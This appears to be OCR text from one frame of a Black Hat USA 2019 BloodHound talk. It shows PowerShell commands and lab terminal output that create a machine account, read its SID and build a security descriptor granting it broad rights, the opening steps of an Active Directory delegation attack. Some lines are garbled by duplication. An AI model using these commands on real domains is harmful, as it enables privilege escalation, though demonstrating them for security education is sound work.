 BLOODHOUND
BLOODHOUND
black hat®
USA 2019
black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS
21 New-MachineAccount -MachineAccount DummySystem -Password $(ConvertTo-SecureString 'BlackHat2019!' -AsPlainText -Force)
22
23 $ComputerSid = Get-DomainComputer DummySystem -Properties objectsid | Select -Expand objectsid
24
25 $ComputerSid
26
27 $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
"O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
28
29 $SDBytes = New-Object byte[] ($SD.BinaryLength)
30
\\ACCOUNTING-001: powershell.exe
PS C:\users\bob.accounting\desktop>
PS C:\users\bob.accounting\desktop> ConvertFrom-SID $ACE.SecurityIdentifier
ConvertFrom-SID $ACE.SecurityIdentifier
CONTOSO\ACCOUNTING-001$
PS C:\users\bob.accounting\desktop>
PS C:\users\bob.accounting\desktop>
PS C:\users\bob.accounting\desktop>
PS C:\users\bob.accounting\desktop>
PS C:\users\bob.accounting\desktop> New-MachineAccount -MachineAccount DummySystem -Password $(ConvertTo-SecureString 'Bla
ckHat2019!' -AsPlainText -Force)
[+] Machine account DummySystem addedmmySystem -Password $(ConvertTo-SecureString 'BlackHat2019!' -AsPlainText -Force)
PS C:\users\bob.accounting\desktop> $ComputerSid = Get-DomainComputer DummySystem -Properties objectsid | Select -Expand o
bjectsid
PS C:\users\bob.accounting\desktop> mmySystem -Properties objectsid | Select -Expand objectsid
PS C:\users\bob.accounting\desktop> $ComputerSid
S-1-5-21-153951712-174133717-528793688-1608
PS C:\users\bob.accounting\desktop>
PS C:\users\bob.accounting\desktop>
8:48 PM
8/5/2019
2